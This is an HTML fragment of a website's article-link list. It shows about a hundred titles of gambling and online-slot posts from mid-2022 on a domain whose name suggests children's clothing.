                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/09/how-to-play-online-slots-3/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/08/what-is-a-slot-23/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/08/things-to-keep-in-mind-when-visiting-a-casino/">Things to Keep in Mind When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/07/the-dead-season-of-online-gambling/">The Dead Season of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/things-you-should-know-about-online-gambling/">Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/video-poker-how-to-play-casino-games-without-risking-your-money/">Video Poker &#8211; How to Play Casino Games Without Risking Your Money</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/the-best-slot-machines/">The Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/myths-about-slots/">Myths About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/05/how-to-make-the-most-of-your-casino-experience/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/05/getting-into-online-gambling/">Getting Into Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/04/the-basics-of-online-gambling-8/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/04/what-makes-casino-different-from-other-online-casinos/">What Makes Casino Different From Other Online Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/03/what-is-a-slot-22/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/03/how-to-play-slots-like-a-pro/">How to Play Slots Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/02/legalities-of-online-gambling-2/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/02/the-benefits-of-a-casino-2/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/01/where-to-find-the-best-casino-games/">Where to Find the Best Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/31/is-online-gambling-legal-in-france/">Is Online Gambling Legal in France?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/31/how-to-win-at-slots-5/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/30/what-is-a-slot-21/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/registering-for-online-gambling/">Registering For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/what-is-an-internet-casino/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/online-gambling-in-antigua-and-barbuda/">Online Gambling in Antigua and Barbuda</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/the-benefits-of-playing-at-an-online-casino/">The Benefits of Playing at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/28/how-to-play-online-slots-2/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/28/myths-about-winning-at-slots/">Myths About Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/27/online-gambling-in-the-u-s/">Online Gambling in the U.S.</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/27/the-benefits-of-a-casino/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/25/new-jersey-online-gambling-laws-2/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/25/how-to-enjoy-a-casino-experience/">How to Enjoy a Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/how-do-slot-machines-work/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/are-online-slots-really-random/">Are Online Slots Really Random?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/what-is-online-gambling-5/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/playing-at-a-casino/">Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/23/is-online-gambling-legal-in-the-us-2/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/23/what-to-look-for-when-visiting-a-casino/">What to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/tips-for-choosing-the-best-slot-machines/">Tips For Choosing the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/how-to-win-at-online-slots-2/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/what-to-expect-at-a-casino/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/21/important-considerations-when-it-comes-to-online-gambling/">Important Considerations When It Comes to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-find-a-legal-online-gambling-site/">How to Find a Legal Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-stay-safe-while-gambling-in-a-casino/">How to Stay Safe While Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/19/what-is-a-slot-20/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/the-basics-of-slots-7/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/what-to-expect-when-you-visit-a-casino/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/online-gambling-in-the-us/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/17/the-benefits-of-online-gambling-6/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-big-at-the-casino/">How to Win Big at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-in-slots/">How to Win in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/what-is-a-slot-19/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/15/should-online-gambling-be-regulated/">Should Online Gambling Be Regulated?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/15/how-to-gamble-safely-at-a-casino/">How to Gamble Safely at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/14/online-gambling-and-problem-gambling-2/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/14/how-to-win-cash-at-casino/">How to Win Cash at Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-slots/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-a-slot-machine/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/12/the-benefits-and-drawbacks-of-online-gambling/">The Benefits and Drawbacks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/11/opening-a-casino-in-a-new-area/">Opening a Casino in a New Area</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/11/the-legality-of-online-gambling-4/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/10/the-benefits-of-online-casino-gambling/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/what-is-a-slot-18/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/tips-for-playing-online-slots-2/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/is-online-gambling-legal-in-the-us/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/how-to-play-at-a-casino-2/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/the-risks-of-online-gambling-4/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/how-casinos-affect-the-local-economy-2/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/why-you-should-play-slots/">Why You Should Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/07/what-is-a-slot-17/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/06/what-to-expect-from-a-nevada-casino/">What to Expect From a Nevada Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/things-to-remember-when-choosing-an-online-gambling-site/">Things to Remember When Choosing an Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/the-risks-and-benefits-of-online-gambling/">The Risks and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/gambling-in-a-casino/">Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/04/improve-your-odds-of-winning-with-modern-slot-machine-strategies/">Improve Your Odds of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/04/how-to-select-the-best-slot-machines/">How to Select the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/03/avoiding-dangers-associated-with-online-gambling/">Avoiding Dangers Associated With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/02/what-to-look-for-in-a-casino/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/02/the-laws-governing-online-gambling/">The Laws Governing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/gambling-responsibly/">Gambling Responsibly</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/how-to-get-the-most-out-of-your-slot-machine-payouts/">How to Get the Most Out of Your Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/tips-for-playing-online-slots/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/30/is-an-online-casino-right-for-you/">Is an Online Casino Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/30/the-dangers-of-online-gambling-3/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/29/what-you-need-to-know-about-online-gambling-6/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/29/benefits-of-playing-at-a-casino/">Benefits of Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/28/what-you-need-to-know-about-slots/">Apa yang kamu tau tentang bermain slot online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/28/the-odds-of-slots/">The Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/27/security-measures-in-a-casino/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/26/new-jersey-online-gambling-laws/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/26/the-risks-of-online-gambling-3/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/choosing-a-casino/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/the-history-of-slots/">The History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/what-is-a-slot-16/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/24/how-to-find-a-good-casino/">How to Find a Good Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/24/the-legality-of-online-gambling-in-the-united-states/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/23/finding-the-best-casino-to-play-at/">Finding the Best Casino to Play At</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/23/how-to-enjoy-online-gambling/">How to Enjoy Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/22/what-is-a-slot-15/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/22/top-reasons-to-play-online-slots/">Top Reasons to Play Online Slots</a>
                                                    </h3>
